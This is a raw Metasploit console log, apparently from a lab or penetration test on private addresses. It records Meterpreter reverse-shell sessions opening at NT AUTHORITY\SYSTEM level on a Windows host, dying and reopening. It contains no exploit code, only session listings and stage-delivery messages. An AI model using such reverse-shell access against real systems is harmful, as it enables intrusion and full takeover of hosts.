 msf6 > [*] 192.168.79.177 - Meterpreter session 1 closed.  Reason: Died
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.177
[*] Meterpreter session 2 opened (192.168.79.137:39999 -> 192.168.79.177:61714) at 2024-04-03 22:15:10 -0400
msf6 > sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.79.137:39999 -> 192.168.79.177:61714 (192.168.79.177)
msf6 >
msf6 > sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.79.137:39999 -> 192.168.79.177:61714 (192.168.79.177)
msf6 > [*] 192.168.79.177 - Meterpreter session 2 closed.  Reason: Died
msf6 >
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.177
[*] Meterpreter session 3 opened (192.168.79.137:39999 -> 192.168.79.177:49177) at 2024-04-03 22:52:41 -0400
msf6 > sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.79.137:39999 -> 192.168.79.177:49177 (192.168.79.177)
msf6 >